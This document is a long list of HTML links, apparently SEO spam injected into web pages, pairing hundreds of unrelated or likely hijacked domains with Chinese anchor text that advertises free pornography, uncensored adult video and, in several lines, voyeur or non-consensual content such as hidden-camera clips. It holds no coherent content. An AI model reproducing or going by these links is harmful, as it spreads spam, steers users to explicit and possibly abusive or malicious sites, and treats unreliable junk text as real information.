<a href="http://www.kootrade.com" target="_blank">黄色视屏在线播放</a>|
<a href="http://m.bangorarts.com" target="_blank">在线观看国产日本高清</a>|
<a href="http://www.richardcunha.com" target="_blank">天海翼ipx537中出中文字幕</a>|
<a href="http://www.spectra-view.com" target="_blank">自拍视频亚洲综合在线精品</a>|
<a href="http://m.bedlingtonterriersfc.com" target="_blank">最近中文字幕无吗高清免费视频</a>|
<a href="http://cckening.com" target="_blank">国产精品成人九色</a>|
<a href="http://m.old-n-good.com" target="_blank">人妻无码中文字幕视频</a>|
<a href="http://www.hlwjm.com" target="_blank">他原本的99精品国产福久久久久久</a>|
<a href="http://www.tcltcn.com" target="_blank">一本一道无码免费看视频</a>|
<a href="http://www.surehitz.com" target="_blank">中文字幕亚洲无线码在线手机版</a>|
<a href="http://m.duoduo-wed.com" target="_blank">亚洲第一久久久久</a>|
<a href="http://coolbookoftheday.com" target="_blank">免费日本黄色网址</a>|
<a href="http://www.securedconfirmation.com" target="_blank">日本va天堂中文字幕人妻视频</a>|
<a href="http://www.townhousepreschool.com" target="_blank">裸体网站色偷偷无码中文</a>|
<a href="http://www.rlcollegeparola.com" target="_blank">国产精品久久久久久av福利蜜臀</a>|
<a href="http://rmwjudr.cn" target="_blank">国产片av手机在线观看</a>|
<a href="http://51byzc.com" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://m.jvakf.cn" target="_blank">国产成人羞羞爽爽影院视频网站免费</a>|
<a href="http://m.churunsky.com" target="_blank">国产真实交换配呻吟91</a>|
<a href="http://www.ym-construction.com" target="_blank">欧美亚洲日本国产丁香五月天</a>|
<a href="http://www.micofox.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://www.fjjgtcp.com" target="_blank">又黄又爽又无遮挡国产免费</a>|
<a href="http://m.alluniv.com" target="_blank">欧美午夜精品A片一区二区HD</a>|
<a href="http://meetannemarienow.com" target="_blank">黄色成人av在线网站</a>|
<a href="http://www.prowpsupport.com" target="_blank">中文字幕在线观看第7页</a>|
<a href="http://www.lbwatmr.cn" target="_blank">黑人AV一区二区三区无码</a>|
<a href="http://www.diyladylisa.com" target="_blank">黄色成人av无码精品</a>|
<a href="http://www.5workshop.com" target="_blank">国产精品成人va在线观看天堂</a>|
<a href="http://www.80food.com" target="_blank">亚洲欧洲日本韩国精品</a>|
<a href="http://www.shxdwzhs.com" target="_blank">免费 无码 国产免费软件</a>|
<a href="http://m.cshlc.com" target="_blank">在线播放欧美精品一区二区</a>|
<a href="http://drekbdv.cn" target="_blank">久久精品国产v日韩v亚洲</a>|
<a href="http://www.fearofdancing.com" target="_blank">亚洲四虎成人高清影院</a>|
<a href="http://shepherdpto.com" target="_blank">国产性色一区二区三区av</a>|
<a href="http://hz-seal.com" target="_blank">久久婷婷久久五月天日本老人</a>|
<a href="http://m.somnatherapeutics.com" target="_blank">日韩免费在线电影</a>|
<a href="http://m.jxzdg.com" target="_blank">丁丁色在线精品视频</a>|
<a href="http://www.uggaustralia.net" target="_blank">国产午夜精品电影在线看</a>|
<a href="http://doc8899.com" target="_blank">2021国内大学生精品偷拍视频</a>|
<a href="http://www.xuanlebei.com" target="_blank">亚洲欧美日韩精品一区二区三区在线观看</a>|
<a href="http://www.piornosguitars.com" target="_blank">97无码免费看视频</a>|
<a href="http://dghbd.com" target="_blank">免费无码又爽又刺激爽歪歪呀</a>|
<a href="http://dvrdoqc.cn" target="_blank">亚洲AV无码成人WWW天鹅直播</a>|
<a href="http://www.qbudjqi.cn" target="_blank">麻豆av免费在线</a>|
<a href="http://m.rcjsmy.com" target="_blank">国产精品综合视频</a>|
<a href="http://usabartermall.com" target="_blank">在线精品91人妻在线麻豆</a>|
<a href="http://adult-blog-dump.com" target="_blank">日本精品一级二级三级</a>|
<a href="http://zoekayaktours.com" target="_blank">亚洲成人久久一区</a>|
<a href="http://m.rex88.com" target="_blank">97无码免费看视频</a>|
<a href="http://www.phothegioi.com" target="_blank">欧美在线精品一区二区在线观看</a>|
<a href="http://www.fboga.cn" target="_blank">国产精品国产三级大全</a>|
<a href="http://www.le-projet-brand.com" target="_blank">日韩成人在线一区二区三区</a>|
<a href="http://www.villaconejos.com" target="_blank">国产色婷婷国产综合在线</a>|
<a href="http://lockingtoncmf.com" target="_blank">亚洲一区二区三区爽爽</a>|
<a href="http://apbconsultant.com" target="_blank">99久久无码一区人妻A片孕妇</a>|
<a href="http://pdf417cn.com" target="_blank">精品国模一区二区三区浪潮</a>|
<a href="http://ldgj006.com" target="_blank">中文字幕精品国产片在线观看</a>|
<a href="http://www.qmnujz.cn" target="_blank">亚洲一区二区三区在线视频免费观看</a>|
<a href="http://www.ahvillas.com" target="_blank">欧美成人免费一级</a>|
<a href="http://www.rbs01.com" target="_blank">亚洲成人午夜免费</a>|
<a href="http://pzlurz.cn" target="_blank">一区二区中文字幕69影院</a>|
<a href="http://m.szxieshou.com" target="_blank">亚洲熟妇AV一区二区三区色欲</a>|
<a href="http://nowcookit.com" target="_blank">亚洲?∨区无码字幕中文色</a>|
<a href="http://www.thebahamahotels.com" target="_blank">亚洲欧美日韩天堂</a>|
<a href="http://www.myviora.com" target="_blank">欧美一道一区二区三</a>|
<a href="http://m.candyandclothes.com" target="_blank">亚洲欧美人成综合在线99</a>|
<a href="http://www.xmttxz.com" target="_blank">а天堂中文地址在线</a>|
<a href="http://rex88.com" target="_blank">免费国产在线视频精品</a>|
<a href="http://www.spveelh.cn" target="_blank">色欲av综合一区二区三区</a>|
<a href="http://www.teammays.com" target="_blank">成人综合日韩视频在线观看</a>|
<a href="http://sreeguruastrology.com" target="_blank">黄色成人av在线网站</a>|
<a href="http://ydmzb.com" target="_blank">亚洲av日韩综合一区久热1</a>|
<a href="http://www.pulsedjservices.com" target="_blank">亚洲天堂av在线观看一区二区</a>|
<a href="http://m.evensale.com" target="_blank">性欧美成人播放77777</a>|
<a href="http://allrateretirement.com" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://www.thaliascreationsva.com" target="_blank">国产最新福利片在线观看</a>|
<a href="http://m.mzkjy.com" target="_blank">亚洲一级无码高清操逼</a>|
<a href="http://teknror.com" target="_blank">日日噜噜夜夜狠狠久久丁香七</a>|
<a href="http://sreeguruastrology.com" target="_blank">成人久久久一区二区三区国产</a>|
<a href="http://www.rpc-lefilm.com" target="_blank">国产成人经典视频在线</a>|
<a href="http://m.wonderbluefreedive.com" target="_blank">а天堂中文地址在线</a>|
<a href="http://www.cqrydb.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://m.theanoi.com" target="_blank">日本高清动作片www网站免费</a>|
<a href="http://iconopticians.com" target="_blank">91在线播放国产日本欧美</a>|
<a href="http://m.designsbyreptile.com" target="_blank">精国产品一区二区三区a片</a>|
<a href="http://www.zdshao.net" target="_blank">欧美日韩国产在线99</a>|
<a href="http://www.rwglass1.com" target="_blank">欧美 自拍 亚洲</a>|
<a href="http://scklsws.cn" target="_blank">黄片小视频不用下载在线看</a>|
<a href="http://m.gzchuansheng.com" target="_blank">惠民福利欧美国产一区二区二区</a>|
<a href="http://www.currypotonline.com" target="_blank">亚洲自拍中文免费</a>|
<a href="http://m.xinbangwuliu.com" target="_blank">亚洲一区图片区小说区</a>|
<a href="http://www.doc8899.com" target="_blank">内射无码在线播放视频</a>|
<a href="http://www.ttgcoin.com" target="_blank">曰本公妇被公侵犯中文字幕</a>|
<a href="http://mc-capu.com" target="_blank">亚洲一区二区三区色欲蝌蚪</a>|
<a href="http://immunebuilding.com" target="_blank">97国产成人精品视频夜夜嗨</a>|
<a href="http://1516tt.com" target="_blank">亚洲精品福利av在线播放</a>|
<a href="http://www.zjsjzs.cn" target="_blank">a三级片免费全部播放完整成</a>|
<a href="http://m.xgamers.cn" target="_blank">能在线观看AV的网站</a>|
<a href="http://www.senhaidt.com" target="_blank">丁香五月天激情视频</a>|
<a href="http://www.windowinnovation.com" target="_blank">亚洲区小说区图片区qvod</a>|
<a href="http://m.iisns.com" target="_blank">2020最新午夜福利视频合集</a>|
<a href="http://m.jqntd.cn" target="_blank">日韩电影中文字幕在线中文字幕视频中文字幕欧美一区</a>|
<a href="http://justinhannah.com" target="_blank">国产高清视频在线播放观看</a>|
<a href="http://www.zhiyebz.com" target="_blank">久久国产久久精品视频</a>|
<a href="http://weizaixin.com" target="_blank">亚洲老妇免费Av</a>|
<a href="http://m.shoestringnet.com" target="_blank">久久精品免费大片</a>|
<a href="http://www.tigertiger.net" target="_blank">国产一级黄色A∨</a>|
<a href="http://teknror.com" target="_blank">尤物亚洲人成网线在线播放</a>|
<a href="http://hutao365.com" target="_blank">国产精品亚洲美女av网站</a>|
<a href="http://bitsofcoins.com" target="_blank">又粗又大又爽的视频</a>|
<a href="http://m.themotorangel.com" target="_blank">老汉色老汉首页a亚洲尤尤色</a>|
<a href="http://www.best-of-today.com" target="_blank">亚洲欧美日本韩国在线</a>|
<a href="http://m.yqvdqkt.cn" target="_blank">国产亚洲日韩欧美中出精品</a>|
<a href="http://ystop5.com" target="_blank">国产精品自拍黄片</a>|
<a href="http://ypljb.cn" target="_blank">国产韩国亚洲一区</a>|
<a href="http://m.dbzywc.com" target="_blank">日韩欧美中文字幕北美法律</a>|
<a href="http://m.navalhospitaljax.com" target="_blank">久久久久国产一级AV片</a>|
<a href="http://m.chinashuolong.com" target="_blank">伊人狠狠色丁香五月综合</a>|
<a href="http://sunhaze.net" target="_blank">久久免费看少妇a高潮一片黄特</a>|
<a href="http://m.hwt-energy.com" target="_blank">久久一本精品久久66</a>|
<a href="http://www.avs264.com" target="_blank">亚洲岛国在线观看一区二区三区</a>|
<a href="http://www.xxanxin.com" target="_blank">99久久久国产精品真人一级毛</a>|
<a href="http://www.xuanlebei.com" target="_blank">国产天堂AV在线色</a>|
<a href="http://www.berkfoods.com" target="_blank">亚洲精品入口一区二区乱</a>|
<a href="http://www.xiaodaixiong.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://m.tulogis.com" target="_blank">337p日本欧洲亚洲高清鲁鲁</a>|
<a href="http://51byzc.com" target="_blank">中文幕va高清在线观看</a>|
<a href="http://m.romerolerma.com" target="_blank">香蕉久久ac一区二区三区</a>|
<a href="http://capitalprideshop.com" target="_blank">色两性午夜视频免费观看</a>|
<a href="http://tztcrgl.cn" target="_blank">国产精品久久人人添</a>|
<a href="http://m.appxis.com" target="_blank">久青草视频97国内免费影视</a>|
<a href="http://www.eonmedicalfitness.com" target="_blank">国产成人av电影在线观看第页</a>|
<a href="http://ruseto.com" target="_blank">寂寞精品无码视频</a>|
<a href="http://pdf417cn.com" target="_blank">最近最新高清中文字幕大全</a>|
<a href="http://www.hccug.cn" target="_blank">黄频网站麻豆影视</a>|
<a href="http://chinashuolong.com" target="_blank">国产又黄又不爽视频</a>|
<a href="http://xingmanxianwu.com" target="_blank">伊人婷婷色香五月综合缴激情</a>|
<a href="http://tasteloop.cn" target="_blank">日本暖暖视频在线</a>|
<a href="http://surethinking.com" target="_blank">亚洲一区二区三区在线视频免费观看</a>|
<a href="http://m.hmcworldwide.com" target="_blank">免费在线欧美性网站</a>|
<a href="http://www.tjwhjx.com" target="_blank">蜜桃色网色网视频</a>|
<a href="http://m.wbytsy.com" target="_blank">亚洲精品中文字幕无码?V</a>|
<a href="http://m.jqntd.cn" target="_blank">午夜激爽裸体免费</a>|
<a href="http://dzyikt.com" target="_blank">vagaa亚洲亚洲色爽免影院</a>|
<a href="http://cixius.com" target="_blank">亚洲一区二区三区自拍高清</a>|
<a href="http://15680066312.com" target="_blank">国产成人a毛片在线</a>|
<a href="http://www.win-recycle.com" target="_blank">国产精品一区二区三区色噜噜</a>|
<a href="http://m.baixiaozheng.cn" target="_blank">91精品国产美女高潮对白</a>|
<a href="http://www.micofox.com" target="_blank">欧美A级V片手机在线观看</a>|
<a href="http://www.yourway-hr.com" target="_blank">九九99热久久精品在线9</a>|
<a href="http://m.goodcallrepair.cn" target="_blank">天天看高清国产在线</a>|
<a href="http://m.sweetberrymerch.com" target="_blank">99久视频一区视频二区视频上去</a>|
<a href="http://m.hellozibo.com" target="_blank">欧美成人高清一区二区三区</a>|
<a href="http://www.meisitechuju.com" target="_blank">YY6080无码AV午夜福利免费</a>|
<a href="http://m.yxbar.net" target="_blank">男无遮挡羞羞视频免费网站</a>|
<a href="http://mountainhotspot.com" target="_blank">成年网址网站在线观看</a>|
<a href="http://m.zupastudio.com" target="_blank">麻豆国产精品网站</a>|
<a href="http://www.spariadmonceau.com" target="_blank">成片午夜免费观看</a>|
<a href="http://deloachsir-rentals.com" target="_blank">亚洲永久免费人成视频在线观看播放网站</a>|
<a href="http://www.jinglanhome.com" target="_blank">亚洲精品手机视频在线观看</a>|
<a href="http://arquiestilo.com" target="_blank">日韩高清中文在线</a>|
<a href="http://galleryform.com" target="_blank">WWW.91亚洲日韩区在线电影</a>|
<a href="http://www.xpj888188.com" target="_blank">国产精品美女爆乳在线观看99</a>|
<a href="http://www.rlcollegeparola.com" target="_blank">激情五月天激情综合网丝袜</a>|
<a href="http://www.etheraapi.com" target="_blank">亚洲精品视频在线播放观看</a>|
<a href="http://adityachowdhry.com" target="_blank">亚洲欧美日本韩国在线</a>|
<a href="http://www.seegraff.com" target="_blank">国产超碰国产馆AV</a>|
<a href="http://m.theoutdoorsafetyblog.com" target="_blank">污污污的网站下载在线</a>|
<a href="http://m.jinbailizs.com" target="_blank">国产在线视频福利网站</a>|
<a href="http://m.mataortiz-pottery.com" target="_blank">高清无h码动漫在线观看尤物</a>|
<a href="http://m.luoyangdai.com" target="_blank">亚洲AⅤ无码日韩AV妖精</a>|
<a href="http://www.hahaballoon.com" target="_blank">人妻一区二区三区9999</a>|
<a href="http://www.mfjxv.cn" target="_blank">丁丁色在线精品视频</a>|
<a href="http://m.japanese-real-estate.com" target="_blank">日本在线不卡v二区三</a>|
<a href="http://sdshengyuan.cn" target="_blank">亚洲无码综合影视</a>|
<a href="http://califuckinfornia.com" target="_blank">先锋影音AV网站</a>|
<a href="http://m.namascience.com" target="_blank">亚洲欧美日韩国产综合网</a>|
<a href="http://www.eyea.net" target="_blank">日本在线看片中文字幕网</a>|
<a href="http://www.cds-paris.com" target="_blank">国产成人三级一区二区在线</a>|
<a href="http://www.bestdrillpressguide.com" target="_blank">黄片小视频不用下载在线看</a>|
<a href="http://alhuda14.net" target="_blank">中文字幕視頻一區久久樂國產精品亞洲綜合</a>|
<a href="http://m.czgnselec.com" target="_blank">色欲久久久久综合网</a>|
<a href="http://immunebuilding.com" target="_blank">亚洲性一级理论片在线观看</a>|
<a href="http://www.silapix.com" target="_blank">中文字幕在线第一页最新</a>|
<a href="http://www.bricktownebeer.com" target="_blank">国产在线97色永久免费视频</a>|
<a href="http://m.cssyzx.com" target="_blank">免费一级中文字幕高清</a>|
<a href="http://m.flowcontech.com" target="_blank">8090在线影视少妇</a>|
<a href="http://www.dyachenko-writers.com" target="_blank">蜜桃色网色网视频</a>|
<a href="http://trevizoauctions.com" target="_blank">亚洲一区二区三区乱码在线欧洲</a>|
<a href="http://incentive-fmgroup.com" target="_blank">草莓视频黄色片在线观看</a>|
<a href="http://ersatzteiltresen.com" target="_blank">国产精品不卡国产激情自拍</a>|
<a href="http://www.ganghaitong.com" target="_blank">国产免费72精品熟女</a>|
<a href="http://www.thisissaga.com" target="_blank">在线观看人成视频免费观看</a>|
<a href="http://lejardindenicole.com" target="_blank">久久久久国产精品夜夜</a>|
<a href="http://rapscullion.com" target="_blank">国产精品啪啪自拍视频</a>|
<a href="http://www.my0376.com" target="_blank">97无码免费看视频</a>|
<a href="http://xingmanxianwu.com" target="_blank">日韩精品一区二区国产</a>|
<a href="http://motordeals.net" target="_blank">国产色播av在线</a>|
<a href="http://www.riflescopesuk.com" target="_blank">精品国产特级片久久</a>|
<a href="http://m.nanile.com" target="_blank">狼群社区视频www在线</a>|
<a href="http://www.obotafumeiro.com" target="_blank">国产精品怕怕怕视频网站</a>|
<a href="http://riversreachcondos.com" target="_blank">欧美激情视频在线观看一区</a>|
<a href="http://heroeshiphiphurray.com" target="_blank">日韩在线观看免费成人网站</a>|
<a href="http://m.dmwracing.com" target="_blank">一级做a爰片久久毛片50岁</a>|
<a href="http://ersatzteiltresen.com" target="_blank">免费一级特黄特色成人片</a>|
<a href="http://elasticdesigns.com" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://m.riverstarhotel.com" target="_blank">亚洲精品国产精品日韩已满</a>|
<a href="http://www.shangyuanershoufang.com" target="_blank">成人av网站免费观看</a>|
<a href="http://m.raphaelfoulon.com" target="_blank">一区二区三区不卡免费精品</a>|
<a href="http://xkckdo.cn" target="_blank">一级大学生高清毛片</a>|
<a href="http://seanoteyachtclub.com" target="_blank">亚洲欧洲av无码专区玉</a>|
<a href="http://www.bkbwwi.cn" target="_blank">日韩一级二级三级片</a>|
<a href="http://m.xakfkj.net" target="_blank">插我一区二区在线观看</a>|
<a href="http://www.designcubs.com" target="_blank">天天影视综合网色综合国产</a>|
<a href="http://m.jonyrta.cn" target="_blank">亚洲人亚洲精品成人网站入口</a>|
<a href="http://m.apiinvest.com" target="_blank">能在线观看AV的网站</a>|
<a href="http://m.crossmeeting.com" target="_blank">精品无码人妻一二三区不卡</a>|
<a href="http://m.hotng.com" target="_blank">免费亚洲污视频在线观看</a>|
<a href="http://kimberleychalet.com" target="_blank">成人综合婷婷国产精品久久蜜</a>|
<a href="http://m.renaekarissa.com" target="_blank">国产在线a口v兔子视频</a>|
<a href="http://tianqingjz.cn" target="_blank">精品日韩欧美一区二区国产传媒网站</a>|
<a href="http://www.craftleathers.com" target="_blank">99精品视频免费看</a>|
<a href="http://kerssin.com" target="_blank">美女扒开内裤让男生桶</a>|
<a href="http://m.wjkh.net" target="_blank">成人三级av网站在线观看</a>|
<a href="http://m.sociou.com" target="_blank">久久精品国产色窝窝综合</a>|
<a href="http://www.mtfpt.cn" target="_blank">国产午夜免费福利一片红</a>|
<a href="http://m.khenghua.com" target="_blank">日本大亚洲www九九</a>|
<a href="http://www.zwnurb.cn" target="_blank">久久无码午夜福利</a>|
<a href="http://slabspy.com" target="_blank">中文国产精品久久久</a>|
<a href="http://www.epfqb.cn" target="_blank">久久中文字字幕乱码久久午夜</a>|
<a href="http://bixiong.net" target="_blank">人妻丰满熟妇A v无码区动漫</a>|
<a href="http://m.logosonnerie.com" target="_blank">色色资源中文字幕</a>|
<a href="http://www.keturahsoundz.com" target="_blank">欧美日韩专区国产精品一区二区</a>|
<a href="http://hytkuk.cn" target="_blank">美女黄18以下禁止观看视频</a>|
<a href="http://m.bestdrillpressguide.com" target="_blank">毛片一区在线播放</a>|
<a href="http://www.fujicell.net" target="_blank">色婷婷亚洲五月之色五月</a>|
<a href="http://jurlique-cn.com" target="_blank">日韩色网站视频网站</a>|
<a href="http://www.gsarora.com" target="_blank">亚洲伊人久久免费</a>|
<a href="http://zebramedtech.com" target="_blank">三级亚洲中文自拍</a>|
<a href="http://m.pgbbkco.cn" target="_blank">在线观看国产成人短视频</a>|
<a href="http://m.hlwjm.com" target="_blank">亚洲精品天堂无码AV影院</a>|
<a href="http://m.168carwash.com" target="_blank">高清无码黄色一级网 播放</a>|
<a href="http://www.panjinit.cn" target="_blank">精品欧美一区二区三区综合在线</a>|
<a href="http://linksmarker.com" target="_blank">四个人亚洲成人Av天堂老司机在线观看</a>|
<a href="http://m.dihlhingco.com" target="_blank">网友分享久久精品国产99久久6动漫心得</a>|
<a href="http://designxe.com" target="_blank">欧美日韩国产va另类在线观看</a>|
<a href="http://tryhealthhaven.com" target="_blank">色天使久久综合给合久久97</a>|
<a href="http://zacsarian.com" target="_blank">成人无码区免费eV</a>|
<a href="http://www.oaftyhr.cn" target="_blank">草莓网站app在线</a>|
<a href="http://939thehippo.com" target="_blank">好吊妞国产欧美日韩视频</a>|
<a href="http://thepodiummagazine.com" target="_blank">女人毛片在线播放</a>|
<a href="http://ongux.cn" target="_blank">少妇人妻国语中文字幕乱码</a>|
<a href="http://www.londontravelhotels.com" target="_blank">人人狠狠综合久久亚洲婷婷</a>|
<a href="http://www.dostara.com" target="_blank">日韩精品东京热无码</a>|
<a href="http://m.mslqmra.com" target="_blank">99久久无码一区人妻A片孕妇</a>|
<a href="http://nataliestark.com" target="_blank">国产一区久爱麻豆</a>|
<a href="http://ludoqgr.cn" target="_blank">色欲αv人妻精品一区二区三区</a>|
<a href="http://www.xuanlebei.com" target="_blank">国产v亚洲v日韩v欧美在线</a>|
<a href="http://yirenw.cn" target="_blank">日本精品国产一区二区在线</a>|
<a href="http://m.kb-m.com" target="_blank">亚洲国产中文vv在线播放</a>|
<a href="http://onlineblackjackguide.com" target="_blank">91抖音视频APP在线下载</a>|
<a href="http://rdlakemanlawfirm.com" target="_blank">亚洲欧洲日本在线播放</a>|
<a href="http://m.llqiankun.com" target="_blank">欧美日韩国产在线综合站</a>|
<a href="http://ohcak.cn" target="_blank">亚洲精品国产精品乱码色欲</a>|
<a href="http://m.clsmgg.com" target="_blank">国内无码三级?v观看</a>|
<a href="http://zhongtouhuiheng.com" target="_blank">日日夜夜精品视频天天7799男男</a>|
<a href="http://hpdrgql.cn" target="_blank">中文字幕国产视频欧美精品</a>|
<a href="http://m.kgstars.com" target="_blank">国产99久久久国产精品小说</a>|
<a href="http://limocontinental.com" target="_blank">美女被免费网站视频软件</a>|
<a href="http://www.newwwedu.com" target="_blank">国产精品熟女一区二区三区四区</a>|
<a href="http://www.norskkorsenter.com" target="_blank">亚洲中文国内精品福</a>|
<a href="http://www.jzzc888.com" target="_blank">国产免费日本视频</a>|
<a href="http://m.kidzarella.com" target="_blank">GOGOGO高清在线观看免费</a>|
<a href="http://m.fourhandsart.com" target="_blank">免费无遮挡无码视频</a>|
<a href="http://m.tackamap.com" target="_blank">亚洲aⅴ日韩电影在线观看</a>|
<a href="http://www.hond.cn" target="_blank">天美麻花星空免费观看乡村版</a>|
<a href="http://klhyxl.cn" target="_blank">四虎αV永久在线精品免费观看</a>|
<a href="http://www.ampsl.com" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://m.mrepc.cn" target="_blank">欧美成人综合欧美成人免费在线视频</a>|
<a href="http://www.bmzns.cn" target="_blank">欧美日韩一区二区三区免费不卡网</a>|
<a href="http://m.vtyaur.cn" target="_blank">禁高潮出水呻吟娇喘av</a>|
<a href="http://www.environmentblacktown.com" target="_blank">亚洲永久免费人成视频在线观看播放网站</a>|
<a href="http://740617.com" target="_blank">欧美成aⅴ人在线视频</a>|
<a href="http://www.websolhub.com" target="_blank">日韩一级特黄大片</a>|
<a href="http://m.hnksdzsw.cn" target="_blank">嗯啊亚洲最大婷婷久久嗯</a>|
<a href="http://blueinredzion.com" target="_blank">国产精品国产精品九色</a>|
<a href="http://sreeguruastrology.com" target="_blank">欧美黄色免费国产</a>|
<a href="http://m.hutao365.com" target="_blank">国产精品麻豆a啊在线观看</a>|
<a href="http://www.gruberprep.com" target="_blank">国产精品亚洲中文字幕</a>|
<a href="http://www.andremanecobjj.com" target="_blank">一级做a爰片久久毛片潮喷下载</a>|
<a href="http://silkscapesindiana.com" target="_blank">欧美日韩免费看黄片</a>|
<a href="http://www.win-recycle.com" target="_blank">免费aⅴ在线视频</a>|
<a href="http://m.ldgj006.com" target="_blank">好吊妞在线观看免费视频在</a>|
<a href="http://m.vanfed.com" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://m.tag0x.com" target="_blank">免费无遮挡视频网站车内</a>|
<a href="http://desertbruchid.net" target="_blank">成人免费视频日韩</a>|
<a href="http://www.outdoorgeardepot.com" target="_blank">亚洲图片欧美文字激情经典</a>|
<a href="http://dgchengye.com" target="_blank">午间影院又黄又粗又大</a>|
<a href="http://rainelee.com" target="_blank">欧美国内免费观看视频网站</a>|
<a href="http://m.farmaner.com" target="_blank">午夜精品一区二区毛片</a>|
<a href="http://dxzje.com" target="_blank">欧美日韩免费看黄片</a>|
<a href="http://m.walkeyslivery.com" target="_blank">手机在线毛片免费播放</a>|
<a href="http://m.xiaochangai.com" target="_blank">2021最上传新少妇精品视频网</a>|
<a href="http://www.tyledu.com" target="_blank">A片在线观看你懂的</a>|
<a href="http://566255.com" target="_blank">国产精品YY92观看</a>|
<a href="http://m.casinosorama.com" target="_blank">麻豆成人国产欧美一区二区三区</a>|
<a href="http://m.kartdecal.com" target="_blank">产精品一区二区精品视频导航</a>|
<a href="http://www.d2event.net" target="_blank">国产一区二区区爆乳尤物在线九色</a>|
<a href="http://kidlitcaravan.com" target="_blank">欧美日产免费网站</a>|
<a href="http://www.idialjesus.com" target="_blank">亚洲欧美日韩中文播放</a>|
<a href="http://m.kpuuzh.cn" target="_blank">给我搜国产精品毛片搞笑</a>|
<a href="http://m.139pf.com" target="_blank">免费观看全成年网站</a>|
<a href="http://m.zafmachinery.com" target="_blank">国产亚洲天天视频播放页</a>|
<a href="http://m.thgrv.cn" target="_blank">日本大胆一区二区三区艺术</a>|
<a href="http://m.seversion.com" target="_blank">国产色哟哟免费AV片</a>|
<a href="http://m.kmairport.com" target="_blank">成人av在线网址</a>|
<a href="http://m.wkgovk.cn" target="_blank">天天人人国产欧美综合</a>|
<a href="http://www.sharpmind.cn" target="_blank">国产精品高清一二三</a>|
<a href="http://investrecord.com" target="_blank">国产青草视频在线观看视频</a>|
<a href="http://m.mashkinonje.com" target="_blank">欧美日韩激情国产</a>|
<a href="http://www.kowhaitreatments.com" target="_blank">在线观看亚洲av每日更新</a>|
<a href="http://saveonscales.com" target="_blank">免费 无码 国产免费软件</a>|
<a href="http://m.motordeals.net" target="_blank">91沈先生亚洲精品</a>|
<a href="http://www.ludoqgr.cn" target="_blank">久久久久亚洲AV无码六十路老熟</a>|
<a href="http://zjrybz.com" target="_blank">豆传媒国产在线播放网站</a>|
<a href="http://www.599r.com" target="_blank">欧美成人午夜伦理</a>|
<a href="http://tohammamet.com" target="_blank">国产亚洲精品成人aa</a>|
<a href="http://mainilasvegas.com" target="_blank">精品少妇爆乳无码av专区免费</a>|
<a href="http://m.hscupboard.com" target="_blank">粉色视频成人网站免费看</a>|
<a href="http://washingwords.com" target="_blank">99久久精品分享</a>|
<a href="http://hhh15.com" target="_blank">亚洲精品一区vv国产</a>|
<a href="http://www.tobiskerra.com" target="_blank">97福利影院伊人网</a>|
<a href="http://davestechblog.com" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://www.rekhabansal.com" target="_blank">日韩无码波多野结衣</a>|
<a href="http://m.teasfortechies.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://www.osamasightings.com" target="_blank">人妻少妇精品无码专色欲av</a>|
<a href="http://www.musicforlosers.com" target="_blank">亞洲日韓成人av無碼網站</a>|
<a href="http://m.wjaezsl.cn" target="_blank">精品三级在线视频</a>|
<a href="http://www.cntyd.cn" target="_blank">欧美一级手机在线视频</a>|
<a href="http://www.blueindium.com" target="_blank">国产欧美日韩精品一到六</a>|
<a href="http://www.ydgjs.com" target="_blank">YY6080午夜福利无码理论</a>|
<a href="http://m.toutsenegocie.net" target="_blank">亚洲嫩模无码二区</a>|
<a href="http://mitedl.com" target="_blank">亚洲成人自拍一区</a>|
<a href="http://m.reuil.cn" target="_blank">粉嫩虎白女流水白浆免费下载</a>|
<a href="http://www.myunblock.com" target="_blank">亚洲一区二区三区在线视频免费观看</a>|
<a href="http://m.teddy-town.com" target="_blank">99国内揄拍国内精品人妻免费</a>|
<a href="http://newwwedu.com" target="_blank">亚洲永久免费人成视频在线观看播放网站</a>|
<a href="http://m.louisekoo.com" target="_blank">一级a免费看中文字幕</a>|
<a href="http://www.tobiskerra.com" target="_blank">国产真实交换配呻吟91</a>|
<a href="http://www.ezyhxi.cn" target="_blank">日韩大片在线蜜柚影院</a>|
<a href="http://m.bodajiaju.cn" target="_blank">亚洲日韩欧美高清香蕉区在线观看</a>|
<a href="http://califuckinfornia.com" target="_blank">91精品国产91久久网站</a>|
<a href="http://m.saabhomes.com" target="_blank">国内老熟妇乱子伦视频精品人妻人人做人人爽夜夜爽</a>|
<a href="http://www.du-wizards.com" target="_blank">av电影第一页在线观看</a>|
<a href="http://www.easyebookcreator.com" target="_blank">精品无码国模私拍视频</a>|
<a href="http://motordeals.net" target="_blank">日本精品久久免费一区二区三区</a>|
<a href="http://m.hmgy168.com" target="_blank">日韩成人无限制在线观看</a>|
<a href="http://www.sxex.net" target="_blank">国产一级成人在线观看</a>|
<a href="http://m.seversion.com" target="_blank">国产一级黄色A∨</a>|
<a href="http://www.yzjet.cn" target="_blank">国产日韩欧美一区不卡</a>|
<a href="http://m.pkgreenservices.com" target="_blank">九九热五十熟妇人妻精品</a>|
<a href="http://www.projectpasspartout.com" target="_blank">少妇一级婬片免费放真人一级黄毛片</a>|
<a href="http://m.rlcollegeparola.com" target="_blank">亚洲精品国产精品白浆乱码不桃色</a>|
<a href="http://www.bobbyhobby.com" target="_blank">91精品国产兔费观看久久</a>|
<a href="http://m.casinosorama.com" target="_blank">久久精品人妻网站</a>|
<a href="http://m.easyyar.com" target="_blank">国产2345在线亚洲精品</a>|
<a href="http://lcsvpsy.cn" target="_blank">婷婷综合日在线视频观看</a>|
<a href="http://m.fanyush.com" target="_blank">大陆精品国产自87</a>|
<a href="http://robertpattinsonfan.com" target="_blank">最近中文字幕免费完整视频高清1</a>|
<a href="http://m.websept.com" target="_blank">日本男吃奶玩乳30分钟视频</a>|
<a href="http://carina-berlingeri.com" target="_blank">国产精品YY92观看</a>|
<a href="http://xmasagain.com" target="_blank">777国产偷窥盗摄精品1</a>|
<a href="http://www.arquiestilo.com" target="_blank">综合欧美日韩中文字幕</a>|
<a href="http://www.szsscj.com" target="_blank">青青日韩免费在线观看</a>|
